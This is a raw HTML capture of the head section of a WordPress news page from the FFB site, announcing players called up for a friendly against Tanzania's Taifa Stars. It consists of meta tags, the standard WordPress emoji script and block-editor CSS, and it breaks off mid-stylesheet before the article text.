

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/
body_size: 184320
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Liste des joueurs convoqués pour préparer le match amical contre les Taifa Stars de Tanzanie &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 